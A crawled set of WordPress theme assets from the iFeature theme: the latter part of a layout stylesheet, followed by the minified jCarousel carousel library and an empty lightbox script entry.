	padding-top: 20px;
	background-color: #303030;
}

#footer-widgets {
	margin-bottom: 30px;
}

#footer-widgets .widget-container {
	border: none;
}

#footer-widget-container {
	background: transparent;
}

#footer-widgets .widget-container {
	color: #ffffff;
	background: transparent;
}

#footer-widgets .widget-container h3 {
	color: #ffffff;
	font-size: 1.3em;
}

#footer-widgets .widget-container ul {
	margin: 0;
}

#footer-widgets .widget-container a {
	color: #ffffff;
	border-bottom: 1px dotted #cccccc;
}

#footer-widgets .widget-container p {
	color: #cccccc;
}

#after_footer {
	background-color: #171717;
}

.site-footer {
	margin-top: 20px;
	margin-bottom: 20px;
}

.site-footer #copyright {
	text-align: right;
}

/********************************************************************************************************************/
/******************************************** WORDPRESS DEFAULTS ****************************************************/
/********************************************************************************************************************/

.sticky {
}

.gallery-caption {
}

.bypostauthor {
}

/********************************************************************************************************************/
/******************************************** ELEMENTS **************************************************************/
/********************************************************************************************************************/

/*==================================== BOXES ======================================================*/

.box {
	margin-bottom: 30px;
	padding: 20px;
	background: #fdfdfd;
	border: 1px solid #eaeaea;
	border-radius: 0;
	overflow: hidden;
	-webkit-box-shadow: 0px 1px 0px 0px #adadad;
	box-shadow: 0px 1px 0px 0px #adadad;
}

h2.box-widget-title {
	margin-top: 0;
	font-size: 1.6em;
	line-height: 1em;
	text-align: center;
}

.box p {
	font-size: 1.1em;
	line-height: 1.3em;
	margin-top: 15px;
}

#boxes-container .box a {
	display: block;
	width: 100%;
	text-align: center;
}

#boxes-container .box-no-url {
	cursor: default;
}

/*==================================== PORTFOLIO ===================================================*/

#portfolio {
	margin-bottom: 30px;
}

#gallery {
	background: #ffffff;
	padding: 20px;
	background: #fdfdfd;
	border: 1px solid #eaeaea;
	border-radius: 0;
	overflow: hidden;
	-webkit-box-shadow: 0px 1px 0px 0px #adadad;
	box-shadow: 0px 1px 0px 0px #adadad;
}

#gallery ul.row-fluid {
	margin: 0;
	padding: 0;
}

#gallery h2 {
	font-size: 1.6em;
	font-weight: 400;
	margin-top: 0;
	line-height: 1em;
}

#gallery ul.row-fluid li#portfolio_wrap {
	text-align: center;
}

#gallery ul.row-fluid li#portfolio_wrap .portfolio_item {
	padding: 20px;
}

/*==================================== TWITTER =====================================================*/

#twitter-container {
	margin-bottom: 30px;
}

#twitter-bar {
	padding: 20px;
	background: #fdfdfd;
	border: 1px solid #eaeaea;
	border-radius: 0;
	overflow: hidden;
	-webkit-box-shadow: 0px 1px 0px 0px #adadad;
	box-shadow: 0px 1px 0px 0px #adadad;
}

#twitter-bar #twitter-text img {
	float: left;
	margin-top: -5px;
}

#twitter-bar #twitter-text p {
	padding-left: 75px;
	margin-bottom: 0;
}

@media (max-width: 480px) {
	#twitter-bar #twitter-text img {
		width: 30px;
		height: 21px;
		margin-top: 0;
	}

	#twitter-bar #twitter-text p {
		padding-left: 40px;
	}
}

/*==================================== SLIDER ====================================================*/

#slider {
	margin-bottom: 30px;
}

#slider .carousel-control {
	top: 100%;
	margin-top: -45px;
	background: rgba(0, 0, 0, 0.25);
	border: none;
	opacity: 1;
}

#slider .carousel-caption {
	padding: 5px 60px;
	min-height: 40px;
}

/********************************************************************************************************************/
/****************************************** MEDIA QUERIES ***********************************************************/
/********************************************************************************************************************/

/*==================================== TABLETS ===================================================*/

@media (max-width: 767px) {
	.container-full {
		width: 100%;
		margin-left: -20px;
		padding-right: 20px;
		padding-left: 20px;
	}

	body {
		padding-left: 0px;
		padding-right: 0px;
	}

	.container-full-width .container {
		margin: 0px 20px;
	}
}

/*==================================== PHONES ====================================================*/

@media (max-width: 480px) {

	header#cc-header .span7 {
		text-align: center;
	}

	header#cc-header .span5 {
		text-align: center;
	}

	header#cc-header .span5 div.icons a {
		float: none;
	}

	header#cc-header .span5 div.blog-description {
		float: none;
	}

	header#cc-header .span5 div.register {
		float: none;
	}

	header#cc-header .span5 #searchform {
		float: none;
	}

	.container-full .top-head-social .icons {
		margin-bottom: 10px;
	}

	.container-full-width .container {
		margin: 0px 10px;
	}

	.main-navigation .nav > li {
		border-right: none;
	}

}

/********************************************************************************************************************/
/****************************************** ADD ONS *****************************************************************/
/********************************************************************************************************************/

/*==================================== The Events Calendar ====================================================*/

.tribe-events-meta-group dt {
	margin-left: 0;
}

.tribe-event-notices {
	background: #b6b6b6;
	border: 1px solid;
	border-color: #888888 #666666 #666666 #666666;
	color: #ffffff;
	text-shadow: 0 1px 0 #000000;
}

/*================== Byline Author =====================*/
.entry-meta .avatar
{
	float:none;
}

/* ====== Sticky Header ============= */
.sticky-header
{
    background-color: #fff;
    opacity:0.9;
}
.sticky-header #cc-header
{
    margin: 5px 0;
}
@media all and (max-width: 767px) {
    .sticky-header{
        padding: 0;
        margin: 0 auto;
        box-sizing: border-box;
        transition: none;
    }
}

.sticky-header #navigation
{
	margin-bottom:10px;
}


/*======== Author Bio ==========*/
.author_bio
{
    padding: 10px;
    padding-left:20px;
}
.avatar_author img
{
	margin:10px;
}
.cyberchimps_author_bio
{
    margin-bottom: 15px;
		margin-top: 0;
}
.author_bio_wrapper
{
	box-shadow: 0px 1px 0px 0px #777;
	-webkit-box-shadow: 0px 1px 0px 0px #777;
	background: #fdfdfd;
	border:1px solid #eaeaea;
	display: flex;
}
.single-post article.post
{
	margin-bottom: 15px;
}
@media all and (max-width: 1000px)
{
	.author_bio
	{
	    margin-left: 10px;
	    padding-left:10px;
	}
}
@media all and (max-width: 768px)
{
	.author_bio
	{
	    text-align:center;
	    margin-left:0;
	    padding-left:10px;
	}
	.author_bio_wrapper
	{
		display:inline-block;
	}
	.avatar_author
	{
		display: table;
		margin: 0 auto;
		text-align: center;
	}
}

.author.vcard.author_bio_name
{
	padding-bottom:10px;
}


/* ========= Excerpts Read More button ========= */
.excerpt-more.blog-excerpt
{
	background:transparent;
	border:2px solid #b6b6b6;
}

.excerpt-more.blog-excerpt
{
	padding: 0 1.2em;
	font-size:0.65em;
    font-family: "Lato",sans-serif;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    line-height:2.19em;
    box-sizing:border-box;
    cursor:pointer;
    display:inline-block;
    font-weight:bolder;
}

.excerpt-more.blog-excerpt:hover
{
	text-decoration:none;
}

.entry-summary p:last-child a, .more-link a, .excerpt-more
{
	border:2px solid #b6b6b6;
	padding:5px;
}

/* To fix horizontal scroll bar issue on reponsive screens */
@media (max-width: 1280px)
{
	body
	{
		overflow-x:hidden;
	}
}

/* To add scroll bar for collapsed menu on responsive screens */
.nav-collapse.in.collapse
{
	height:330px !important;
	overflow-y:auto;
}
/*============= Testimonial ==========*/

#testimonial_section
{
    margin-bottom: 35px;
}
#testimonial_section
{
    margin: 2% 0 10% 0;
}
.if_main_title{
      margin-top: 80px;
      text-align: center;
      font-size: 1.8em;
  }
@media all and (max-width: 480px) {
  #testimonial_section
  {
       margin-top: 60px;
  }
}

.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
  margin: 0;
  padding: 0;
  list-style: none; }

.slides.if_carousel {
  max-width: 100%;
  display: inline-block;
  padding-top: 20px;
  width: auto !important; }

  #testimonial_section .if_short_desc {
    margin-top: 80px; }

#testimonial_section {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0% 0%; }
  #testimonial_section .img-responsive {
    -webkit-border-radius: 100%;
       -moz-border-radius: 100%;
            border-radius: 100%;
    border: 5px solid #fff; }
  #testimonial_section .flexslider {
    background: transparent;
    border: none;
    width: 100%;
    margin: 0 auto;
    left: 0;
    right: 0; }
  #testimonial_section .if_slider_text_img {
    color: #fff; }
    #testimonial_section .if_slider_text_img li {
      text-align: center; }

  #testimonial_section .if_testimonial_author {
    font-weight: 600;
    font-size: 1.125em; }
  #testimonial_section .if_testimonial_abt_author {
    font-weight: 500;
    margin-bottom: 12%;
  }
  #testimonial_section .after_testimonial_text {
    margin: 25px auto;
    padding: 0;
    max-width: 84px;
    border: 0;
    border-top: solid 2px #cd834a;
    text-align: center;
    background: transparent;
  }
  #testimonial_section #carousel2.flexslider {
    position: absolute;
    bottom: -20%;
  }
  #testimonial_section .flex-active-slide img {
    border-color: #cd834a;
  }
  #testimonial_section .flex-active-slide .arrow-top {
    position: absolute;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #e14c3d;
    border-left: 10px solid transparent;
    top: 12px;
    left: 13%;
  }
  #testimonial_section .flex-viewport {
    text-align: center;
  }
  testimonial_section .flexslider .slides {
    padding-bottom: 30px;
  }
  #testimonial_section{
      color: #fff;
      position: relative;
  }
  .if_main_title{
      margin-top: 80px;
      text-align: center;
  }
  .flex-direction-nav{
      display: none;
  }

@media all and (max-width: 480px) {
  #testimonial_section #carousel2.flexslider {
    bottom: -10%; }
  #testimonial_section .flexslider#carousel2 {
    width: 100%; }
  header#cc-header .contact_details {
  float: none;
    }
    #testimonial_section .if_testimonial_abt_author{
       margin-bottom: 16%;
    }

}
/* =============================== Contact Section  ========================== */
.contactus_wrapper{
    padding: 6% 0 3% 0;
    color: #fff;

}
.contactus_wrapper.span12
{
     margin: 0 auto;
}
#map_contact_section{
   margin: 2% 0 2% 0;
}
#map_contact_section .fa-envelope {
    font-size:24px;
}
#contact_us input[type="text"], #contact_us textarea{
    width: 96%;
    padding: 10px;
    border: none;
    border-radius: 2px;
    margin-bottom: 12px;

}
.contact_left_sec{
    font-size: 16px;
    line-height: 1.8;
}
.fa
{
    font-size: 30px;
}
#contact_us input[type="submit"]
{
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #b6b6b6 0%, #828080 100%) repeat scroll 0 0;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    color: #fff;
    font-family: lobster,cursive;
    font-size: 17.5px;
    border: none;
    border-radius: 3px;
    padding: 15px 55px;
}
.contact_title{
    text-align: center;
    color: #fff;
    padding-top: 20px;
    font-size: 1.8em;
}
@media all and (max-width: 480px) {
  #testimonial_section
  {
       margin-top: 60px;
  }
}

@media all and (max-width: 767px) {
    .contact_left_sec
    {
        text-align: center;
    }
    .contactus_wrapper.span12
    {
        padding: 20px 30px;
    }
    .contact_addr {
    padding-bottom: 10px;
    }
    .if_testimonial_text{
    padding: 0 20px;
    }
}
#contact_us input[type="text"], #contact_us input {
    width: 100%;
    padding: 15px 10px;
    box-sizing: border-box;
}
@media (min-width: 1200px) {
#footer-widget-container .row-fluid .span4  {
	width: 31.623931623931625%;
}
#footer-widget-container .row-fluid .span6  {
	width: 48.717948717948715%;
}
}
@media (min-width: 768px) and (max-width: 979px)
{
#footer-widget-container .row-fluid .span4  {
	width: 31.46%;
}
#footer-widget-container .row-fluid .span6  {
	width: 48.6%;
}
}
#footer-widgets #footer-widget-container select {
	width:100%;
}


.entry-content ol:not(.blocks-gallery-grid),
.entry-content ul:not(.blocks-gallery-grid):not(.wp-block-social-links),
.entry-summary ol:not(.blocks-gallery-grid),
.entry-summary ul:not(.blocks-gallery-grid):not(.wp-block-social-links) {
	margin-left: 2.9em;
}

.entry-content ol.wp-block-gallery,
.entry-content ul.wp-block-gallery,
.entry-summary ol.wp-block-gallery,
.entry-summary ul.wp-block-gallery {
	display: flex;
    flex-wrap: wrap;
    list-style-type: none;
	margin-left: 0;
	margin-right: 0;
}

audio, canvas, video {
    display: inline-block;
    width: 100%;
}

.wp-block-search .wp-block-search__label {
	position: relative;
}

.wp-block-column p {
    padding: 0 14px;
}

.wp-block-gallery .blocks-gallery-item figcaption {
        padding: 40px 0;
}
div.aligncenter .wp-block-cover-image-text{
 	position: absolute;
    color: #fff;
    font-size: 2em;
    line-height: 1.25;
    margin-bottom: 0;
    max-width: 610px;
    padding: 14px;
    text-align: center;
    z-index: 1;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 200%;
}

h1 {
   font-size: 2.75em;
   line-height: 1;
}

h2 {
   font-size: 2.25em;
   line-height: 1.2;
}

h3 {
   font-size: 1.75em;
   line-height: 1.6;
}

h4 {
   font-size: 1.25em;
   line-height: 1.14;
}

h5 {
   font-size: 1em;
   line-height: 1.43;
}

h6 {
   font-size: 0.85em;
   line-height: 1.68;
}
pre {
	font-size: 0.85em;
}

.hentry h1,.hentry h2,.hentry h3,.hentry h4,.hentry h5,.hentry h6,
.alignwide,
.aligncenter,
div.wp-block-cover.aligncenter {
	clear: both;
}

@media (min-width: 769px) {

	.page-template-full-width-page #content.span12 .alignfull {
		margin-left: calc(50% - 50vw);
		margin-right: calc(50% - 50vw);
		max-width: 100vw;
	}

	.page-template-full-width-page #content.span12 .alignwide {
		margin-left: calc(25% - 25vw);
		margin-right: calc(25% - 25vw);
		max-width: 100vw;
		width: 100vw;
	}

	.page-template-full-width-page #content.span12 [class*="__inner-container"] .alignwide,
	.page-template-full-width-page #content.span12 [class*="__inner-container"] .alignfull {
		max-width: 100%;
		margin: inherit;
		width: inherit;
	}

	.page-template-full-width-page #content.span12 > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(.wp-block-separator),
	.page-template-full-width-page #content.span12 [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(.wp-block-separator) {
		max-width: 100%;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0
body_size: 4690
content:
(function(e){"use strict";var t=e.jCarousel={};t.version="0.3.0-beta.5";var n=/^([+\-]=)?(.+)$/;t.parseTarget=function(e){var t=!1,r="object"!=typeof e?n.exec(e):null;return r?(e=parseInt(r[2],10)||0,r[1]&&(t=!0,"-="===r[1]&&(e*=-1))):"object"!=typeof e&&(e=parseInt(e,10)||0),{target:e,relative:t}},t.detectCarousel=function(e){for(var t;e.size()>0;){if(t=e.filter("[data-jcarousel]"),t.size()>0)return t;if(t=e.find("[data-jcarousel]"),t.size()>0)return t;e=e.parent()}return null},t.base=function(n){return{version:t.version,_options:{},_element:null,_carousel:null,_init:e.noop,_create:e.noop,_destroy:e.noop,_reload:e.noop,create:function(){return this._element.attr("data-"+n.toLowerCase(),!0).data(n,this),!1===this._trigger("create")?this:(this._create(),this._trigger("createend"),this)},destroy:function(){return!1===this._trigger("destroy")?this:(this._destroy(),this._trigger("destroyend"),this._element.removeData(n).removeAttr("data-"+n.toLowerCase()),this)},reload:function(e){return!1===this._trigger("reload")?this:(e&&this.options(e),this._reload(),this._trigger("reloadend"),this)},element:function(){return this._element},options:function(t,n){if(0===arguments.length)return e.extend({},this._options);if("string"==typeof t){if(n===void 0)return this._options[t]===void 0?null:this._options[t];this._options[t]=n}else this._options=e.extend({},this._options,t);return this},carousel:function(){return this._carousel||(this._carousel=t.detectCarousel(this.options("carousel")||this._element),this._carousel||e.error('Could not detect carousel for plugin "'+n+'"')),this._carousel},_trigger:function(t,r,i){var o,u=!1;return i=[this].concat(i||[]),(r||this._element).each(function(){o=e.Event((t+"."+n).toLowerCase()),e(this).trigger(o,i),o.isDefaultPrevented()&&(u=!0)}),!u}}},t.plugin=function(n,r){var s=e[n]=function(t,n){this._element=e(t),this.options(n),this._init(),this.create()};return s.fn=s.prototype=e.extend({},t.base(n),r),e.fn[n]=function(t){var r=Array.prototype.slice.call(arguments,1),i=this;return"string"==typeof t?this.each(function(){var s=e(this).data(n);if(!s)return e.error("Cannot call methods on "+n+" prior to initialization; "+'attempted to call method "'+t+'"');if(!e.isFunction(s[t])||"_"===t.charAt(0))return e.error('No such method "'+t+'" for '+n+" instance");var o=s[t].apply(s,r);return o!==s&&o!==void 0?(i=o,!1):void 0}):this.each(function(){var r=e(this).data(n);r instanceof s?r.reload(t):new s(this,t)}),i},s}})(jQuery),function(e,t){"use strict";var n=function(e){return parseFloat(e)||0};e.jCarousel.plugin("jcarousel",{animating:!1,tail:0,inTail:!1,resizeTimer:null,lt:null,vertical:!1,rtl:!1,circular:!1,underflow:!1,_options:{list:function(){return this.element().children().eq(0)},items:function(){return this.list().children()},animation:400,transitions:!1,wrap:null,vertical:null,rtl:null,center:!1},_list:null,_items:null,_target:null,_first:null,_last:null,_visible:null,_fullyvisible:null,_init:function(){var e=this;return this.onWindowResize=function(){e.resizeTimer&&clearTimeout(e.resizeTimer),e.resizeTimer=setTimeout(function(){e.reload()},100)},this},_create:function(){this._reload(),e(t).on("resize.jcarousel",this.onWindowResize)},_destroy:function(){e(t).off("resize.jcarousel",this.onWindowResize)},_reload:function(){this.vertical=this.options("vertical"),null==this.vertical&&(this.vertical=this.list().height()>this.list().width()),this.rtl=this.options("rtl"),null==this.rtl&&(this.rtl=function(t){if("rtl"===(""+t.attr("dir")).toLowerCase())return!0;var n=!1;return t.parents("[dir]").each(function(){return/rtl/i.test(e(this).attr("dir"))?(n=!0,!1):void 0}),n}(this._element)),this.lt=this.vertical?"top":"left",this._items=null;var t=this._target&&this.index(this._target)>=0?this._target:this.closest();this.circular="circular"===this.options("wrap"),this.underflow=!1;var n={left:0,top:0};return t.size()>0&&(this._prepare(t),this.list().find("[data-jcarousel-clone]").remove(),this._items=null,this.underflow=this._fullyvisible.size()>=this.items().size(),this.circular=this.circular&&!this.underflow,n[this.lt]=this._position(t)+"px"),this.move(n),this},list:function(){if(null===this._list){var t=this.options("list");this._list=e.isFunction(t)?t.call(this):this._element.find(t)}return this._list},items:function(){if(null===this._items){var t=this.options("items");this._items=(e.isFunction(t)?t.call(this):this.list().find(t)).not("[data-jcarousel-clone]")}return this._items},index:function(e){return this.items().index(e)},closest:function(){var t,r=this,i=this.list().position()[this.lt],o=e(),u=!1,a=this.vertical?"bottom":this.rtl?"left":"right";return this.rtl&&!this.vertical&&(i=-1*(i+this.list().width()-this.clipping())),this.items().each(function(){if(o=e(this),u)return!1;var f=r.dimension(o);if(i+=f,i>=0){if(t=f-n(o.css("margin-"+a)),!(0>=Math.abs(i)-f+t/2))return!1;u=!0}}),o},target:function(){return this._target},first:function(){return this._first},last:function(){return this._last},visible:function(){return this._visible},fullyvisible:function(){return this._fullyvisible},hasNext:function(){if(!1===this._trigger("hasnext"))return!0;var e=this.options("wrap"),t=this.items().size()-1;return t>=0&&(e&&"first"!==e||t>this.index(this._last)||this.tail&&!this.inTail)?!0:!1},hasPrev:function(){if(!1===this._trigger("hasprev"))return!0;var e=this.options("wrap");return this.items().size()>0&&(e&&"last"!==e||this.index(this._first)>0||this.tail&&this.inTail)?!0:!1},clipping:function(){return this._element["inner"+(this.vertical?"Height":"Width")]()},dimension:function(e){return e["outer"+(this.vertical?"Height":"Width")](!0)},scroll:function(t,r,i){if(this.animating)return this;if(!1===this._trigger("scroll",null,[t,r]))return this;e.isFunction(r)&&(i=r,r=!0);var o=e.jCarousel.parseTarget(t);if(o.relative){var u,a,f,l,c,h,p,d,v=this.items().size()-1,m=Math.abs(o.target),g=this.options("wrap");if(o.target>0){var y=this.index(this._last);if(y>=v&&this.tail)this.inTail?"both"===g||"last"===g?this._scroll(0,r,i):this._scroll(Math.min(this.index(this._target)+m,v),r,i):this._scrollTail(r,i);else if(u=this.index(this._target),this.underflow&&u===v&&("circular"===g||"both"===g||"last"===g)||!this.underflow&&y===v&&("both"===g||"last"===g))this._scroll(0,r,i);else if(f=u+m,this.circular&&f>v){for(d=v,c=this.items().get(-1);f>d++;)c=this.items().eq(0),h=this._visible.index(c)>=0,h&&c.after(c.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(c),h||(p={},p[this.lt]=this.dimension(c)*(this.rtl?-1:1),this.moveBy(p)),this._items=null;this._scroll(c,r,i)}else this._scroll(Math.min(f,v),r,i)}else if(this.inTail)this._scroll(Math.max(this.index(this._first)-m+1,0),r,i);else if(a=this.index(this._first),u=this.index(this._target),l=this.underflow?u:a,f=l-m,0>=l&&(this.underflow&&"circular"===g||"both"===g||"first"===g))this._scroll(v,r,i);else if(this.circular&&0>f){for(d=f,c=this.items().get(0);0>d++;){c=this.items().eq(-1),h=this._visible.index(c)>=0,h&&c.after(c.clone(!0).attr("data-jcarousel-clone",!0)),this.list().prepend(c),this._items=null;var b=n(this.list().position()[this.lt]),w=this.dimension(c);this.rtl&&!this.vertical?b+=w:b-=w,p={},p[this.lt]=b+"px",this.move(p)}this._scroll(c,r,i)}else this._scroll(Math.max(f,0),r,i)}else this._scroll(o.target,r,i);return this._trigger("scrollend"),this},moveBy:function(e,t){var r=this.list().position();return e.left&&(e.left=r.left+n(e.left)+"px"),e.top&&(e.top=r.top+n(e.top)+"px"),this.move(e,t)},move:function(t,n){n=n||{};var r=this.options("transitions"),i=!!r,s=!!r.transforms,o=!!r.transforms3d,u=n.duration||0,a=this.list();if(!i&&u>0)return a.animate(t,n),void 0;var f=n.complete||e.noop,l={};if(i){var c=a.css(["transitionDuration","transitionTimingFunction","transitionProperty"]),h=f;f=function(){e(this).css(c),h.call(this)},l={transitionDuration:(u>0?u/1e3:0)+"s",transitionTimingFunction:r.easing||n.easing,transitionProperty:u>0?function(){return s||o?"all":t.left?"left":"top"}():"none",transform:"none"}}o?l.transform="translate3d("+(t.left||0)+","+(t.top||0)+",0)":s?l.transform="translate("+(t.left||0)+","+(t.top||0)+")":e.extend(l,t),i&&u>0&&a.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",f),a.css(l),0>=u&&a.each(function(){f.call(this)})},_scroll:function(t,r,i){if(this.animating)return e.isFunction(i)&&i.call(this,!1),this;if("object"!=typeof t?t=this.items().eq(t):t.jquery===void 0&&(t=e(t)),0===t.size())return e.isFunction(i)&&i.call(this,!1),this;this.inTail=!1,this._prepare(t);var o=this._position(t),u=n(this.list().position()[this.lt]);if(o===u)return e.isFunction(i)&&i.call(this,!1),this;var a={};return a[this.lt]=o+"px",this._animate(a,r,i),this},_scrollTail:function(t,n){if(this.animating||!this.tail)return e.isFunction(n)&&n.call(this,!1),this;var r=this.list().position()[this.lt];this.rtl?r+=this.tail:r-=this.tail,this.inTail=!0;var i={};return i[this.lt]=r+"px",this._update({target:this._target.next(),fullyvisible:this._fullyvisible.slice(1).add(this._visible.last())}),this._animate(i,t,n),this},_animate:function(t,n,r){if(r=r||e.noop,!1===this._trigger("animate"))return r.call(this,!1),this;this.animating=!0;var i=this.options("animation"),s=e.proxy(function(){this.animating=!1;var e=this.list().find("[data-jcarousel-clone]");e.size()>0&&(e.remove(),this._reload()),this._trigger("animateend"),r.call(this,!0)},this),o="object"==typeof i?e.extend({},i):{duration:i},u=o.complete||e.noop;return n===!1?o.duration=0:e.fx.speeds[o.duration]!==void 0&&(o.duration=e.fx.speeds[o.duration]),o.complete=function(){s(),u.call(this)},this.move(t,o),this},_prepare:function(t){var r,i,o,u=this.index(t),a=u,f=this.dimension(t),l=this.clipping(),c=this.vertical?"bottom":this.rtl?"left":"right",h=this.options("center"),p={target:t,first:t,last:t,visible:t,fullyvisible:l>=f?t:e()};if(h&&(f/=2,l/=2),l>f)for(;;){if(r=this.items().eq(++a),0===r.size()){if(!this.circular)break;if(r=this.items().eq(0),i=this._visible.index(r)>=0,t.get(0)===r.get(0))break;if(i&&r.after(r.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(r),!i){var d={};d[this.lt]=this.dimension(r)*(this.rtl?-1:1),this.moveBy(d)}this._items=null}if(f+=this.dimension(r),p.last=r,p.visible=p.visible.add(r),o=n(r.css("margin-"+c)),l>=f-o&&(p.fullyvisible=p.fullyvisible.add(r)),f>=l)break}if(!this.circular&&!h&&l>f)for(a=u;;){if(0>--a)break;if(r=this.items().eq(a),0===r.size())break;if(f+=this.dimension(r),p.first=r,p.visible=p.visible.add(r),o=n(r.css("margin-"+c)),l>=f-o&&(p.fullyvisible=p.fullyvisible.add(r)),f>=l)break}return this._update(p),this.tail=0,h||"circular"===this.options("wrap")||"custom"===this.options("wrap")||this.index(p.last)!==this.items().size()-1||(f-=n(p.last.css("margin-"+c)),f>l&&(this.tail=f-l)),this},_position:function(e){var t=this._first,n=t.position()[this.lt],r=this.options("center"),i=r?this.clipping()/2-this.dimension(t)/2:0;return this.rtl&&!this.vertical?(n-=this.clipping()-this.dimension(t),n+=i):n-=i,!r&&(this.index(e)>this.index(t)||this.inTail)&&this.tail?(n=this.rtl?n-this.tail:n+this.tail,this.inTail=!0):this.inTail=!1,-n},_update:function(t){var n,r=this,i={target:this._target||e(),first:this._first||e(),last:this._last||e(),visible:this._visible||e(),fullyvisible:this._fullyvisible||e()},s=this.index(t.first||i.first)<this.index(i.first),o=function(n){var o=[],u=[];t[n].each(function(){0>i[n].index(this)&&o.push(this)}),i[n].each(function(){0>t[n].index(this)&&u.push(this)}),s?o=o.reverse():u=u.reverse(),r._trigger("item"+n+"in",e(o)),r._trigger("item"+n+"out",e(u)),r["_"+n]=t[n]};for(n in t)o(n);return this}})}(jQuery,window),function(e){"use strict";e.jcarousel.fn.scrollIntoView=function(n,r,i){var s,o=e.jCarousel.parseTarget(n),u=this.index(this._fullyvisible.first()),a=this.index(this._fullyvisible.last());if(s=o.relative?0>o.target?Math.max(0,u+o.target):a+o.target:"object"!=typeof o.target?o.target:this.index(o.target),u>s)return this.scroll(s,r,i);if(s>=u&&a>=s)return e.isFunction(i)&&i.call(this,!1),this;for(var f,l=this.items(),c=this.clipping(),h=this.vertical?"bottom":this.rtl?"left":"right",p=0;;){if(f=l.eq(s),0===f.size())break;if(p+=this.dimension(f),p>=c){var d=parseFloat(f.css("margin-"+h))||0;p-d!==c&&s++;break}if(0>=s)break;s--}return this.scroll(s,r,i)}}(jQuery),function(e){"use strict";e.jCarousel.plugin("jcarouselControl",{_options:{target:"+=1",event:"click",method:"scroll"},_active:null,_init:function(){this.onDestroy=e.proxy(function(){this._destroy(),this.carousel().one("createend.jcarousel",e.proxy(this._create,this))},this),this.onReload=e.proxy(this._reload,this),this.onEvent=e.proxy(function(n){n.preventDefault();var r=this.options("method");e.isFunction(r)?r.call(this):this.carousel().jcarousel(this.options("method"),this.options("target"))},this)},_create:function(){this.carousel().one("destroy.jcarousel",this.onDestroy).on("reloadend.jcarousel scrollend.jcarousel",this.onReload),this._element.on(this.options("event")+".jcarouselcontrol",this.onEvent),this._reload()},_destroy:function(){this._element.off(".jcarouselcontrol",this.onEvent),this.carousel().off("destroy.jcarousel",this.onDestroy).off("reloadend.jcarousel scrollend.jcarousel",this.onReload)},_reload:function(){var n,r=e.jCarousel.parseTarget(this.options("target")),i=this.carousel();if(r.relative)n=i.jcarousel(r.target>0?"hasNext":"hasPrev");else{var s="object"!=typeof r.target?i.jcarousel("items").eq(r.target):r.target;n=i.jcarousel("target").index(s)>=0}return this._active!==n&&(this._trigger(n?"active":"inactive"),this._active=n),this}})}(jQuery),function(e){"use strict";e.jCarousel.plugin("jcarouselPagination",{_options:{perPage:null,item:function(e){return'<a href="#'+e+'">'+e+"</a>"},event:"click",method:"scroll"},_pages:{},_items:{},_currentPage:null,_init:function(){this.onDestroy=e.proxy(function(){this._destroy(),this.carousel().one("createend.jcarousel",e.proxy(this._create,this))},this),this.onReload=e.proxy(this._reload,this),this.onScroll=e.proxy(this._update,this)},_create:function(){this.carousel().one("destroy.jcarousel",this.onDestroy).on("reloadend.jcarousel",this.onReload).on("scrollend.jcarousel",this.onScroll),this._reload()},_destroy:function(){this._clear(),this.carousel().off("destroy.jcarousel",this.onDestroy).off("reloadend.jcarousel",this.onReload).off("scrollend.jcarousel",this.onScroll)},_reload:function(){var n=this.options("perPage");if(this._pages={},this._items={},e.isFunction(n)&&(n=n.call(this)),null==n)this._pages=this._calculatePages();else for(var r,i=parseInt(n,10)||0,s=this.carousel().jcarousel("items"),o=1,u=0;;){if(r=s.eq(u++),0===r.size())break;this._pages[o]=this._pages[o]?this._pages[o].add(r):r,0===u%i&&o++}this._clear();var a=this,f=this.carousel().data("jcarousel"),l=this._element,c=this.options("item");e.each(this._pages,function(n,r){var i=a._items[n]=e(c.call(a,n,r));i.on(a.options("event")+".jcarouselpagination",e.proxy(function(){var e=r.eq(0);if(f.circular){var t=f.index(f.target()),i=f.index(e);parseFloat(n)>parseFloat(a._currentPage)?t>i&&(e="+="+(f.items().size()-t+i)):i>t&&(e="-="+(t+(f.items().size()-i)))}f[this.options("method")](e)},a)),l.append(i)}),this._update()},_update:function(){var n,r=this.carousel().jcarousel("target");e.each(this._pages,function(e,t){return t.each(function(){return r.is(this)?(n=e,!1):void 0}),n?!1:void 0}),this._currentPage!==n&&(this._trigger("inactive",this._items[this._currentPage]),this._trigger("active",this._items[n])),this._currentPage=n},items:function(){return this._items},_clear:function(){this._element.empty(),this._currentPage=null},_calculatePages:function(){for(var e,t=this.carousel().data("jcarousel"),n=t.items(),r=t.clipping(),i=0,s=0,o=1,u={};;){if(e=n.eq(s++),0===e.size())break;u[o]=u[o]?u[o].add(e):e,i+=t.dimension(e),i>=r&&(o++,i=0)}return u}})}(jQuery),function(e){"use strict";e.jCarousel.plugin("jcarouselAutoscroll",{_options:{target:"+=1",interval:3e3,autostart:!0},_timer:null,_init:function(){this.onDestroy=e.proxy(function(){this._destroy(),this.carousel().one("createend.jcarousel",e.proxy(this._create,this))},this),this.onAnimateEnd=e.proxy(this.start,this)},_create:function(){this.carousel().one("destroy.jcarousel",this.onDestroy),this.options("autostart")&&this.start()},_destroy:function(){this.stop(),this.carousel().off("destroy.jcarousel",this.onDestroy)},start:function(){return this.stop(),this.carousel().one("animateend.jcarousel",this.onAnimateEnd),this._timer=setTimeout(e.proxy(function(){this.carousel().jcarousel("scroll",this.options("target"))},this),this.options("interval")),this},stop:function(){return this._timer&&(this._timer=clearTimeout(this._timer)),this.carousel().off("animateend.jcarousel",this.onAnimateEnd),this}})}(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0
body_size: -72
content:
